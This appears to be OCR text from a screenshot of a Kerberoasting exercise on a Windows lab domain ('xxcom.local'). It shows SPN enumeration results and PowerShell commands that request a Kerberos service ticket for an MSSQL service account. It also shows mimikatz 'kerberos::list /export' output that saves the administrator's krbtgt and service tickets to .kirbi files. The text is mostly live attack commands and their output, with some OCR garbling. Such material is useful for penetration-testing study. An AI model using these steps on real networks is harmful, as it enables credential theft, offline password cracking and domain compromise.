 x64
文件 主页 共享 查看
mimikatz x64
搜索"x64"
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
名称 修改
0-00000000-mssql@krbtgt-DE1AY.CO... 2020
0-40e10000-administrator@krbtgt~XXC... 2020
1-40a10000-administrator@MSSQLSvc... 2020
2-40a50000-administrator@host~dc.xx... 2020
20200705105649_default_10.10.10.10_... 2020
mimidrv.sys 2013
mimikatz 2020
mimilib.dll 2020
8 个项目 选中 1 个项目 1.45 KB
mimikatz 2.2.0 x64 (oe.eo)
ldap/DC/XXCOM
ldap/1114e951-d6cc-44dd-885a-bab8244cc8b4._msdcs.xxcom.local
ldap/DC.xxcom.local/XXCOM
ldap/DC
ldap/DC.xxcom.local
ldap/DC.xxcom.local/xxcom.local
CN=krbtgt,CN=Users,DC=xxcom,DC=local
kadmin/changepw
CN=BOB,CN=Computers,DC=xxcom,DC=local
RestrictedKrbHost/BOB
HOST/BOB
RestrictedKrbHost/bob.xxcom.local
HOST/bob.xxcom.local
CN=JOHN,CN=Computers,DC=xxcom,DC=local
RestrictedKrbHost/JOHN
HOST/JOHN
RestrictedKrbHost/JOHN.xxcom.local
HOST/JOHN.xxcom.local
CN=web,CN=Users,DC=xxcom,DC=local
MSSQLSvc/web.xxcom.local
CN=WIN-QPI5SGM4UQH,CN=Computers,DC=xxcom,DC=local
WSMAN/WIN-QPI5SGM4UQH
WSMAN/WIN-QPI5SGM4UQH.xxcom.local
RestrictedKrbHost/WIN-QPI5SGM4UQH
HOST/WIN-QPI5SGM4UQH
RestrictedKrbHost/WIN-QPI5SGM4UQH.xxcom.local
HOST/WIN-QPI5SGM4UQH.xxcom.local
发发现现存存在在 SPN!
PS C:\Users\administrator\Desktop\mimikatz\x64> $SPNName="MSSQLSvc/web.xxcom.local"
PS C:\Users\administrator\Desktop\mimikatz\x64> Add-Type  -AssemblyNAme System.IdentityModel
PS C:\Users\administrator\Desktop\mimikatz\x64> New-Object System.IdentityModel.Tokens.Kerberos
rgumentList $SPNName
Id : uuid-33c3f658-782a-4134-b034-62a9c8df4a8c-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/7/14 9:31:04
ValidTo : 2020/7/14 19:26:15
ServicePrincipalName : MSSQLSvc/web.xxcom.local
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/7/14 17:26:15 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : krbtgt/XXCOM.LOCAL @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-administrator@krbtgt~XXCOM.LOCAL-XXCOM.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/14 17:31:04 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : MSSQLSvc/web.xxcom.local @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-administrator@MSSQLSvc~web.xxcom.local-XXCOM.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/7/14 17:26:15 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : host/dc.xxcom.local @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardab
* Saved to file : 2-40a50000-administrator@host~dc.xxcom.local-XXCOM.LOCAL.kirbi
mimikatz #
激活 Windows
转到“控制面板”中的“系统”以激活
Windows。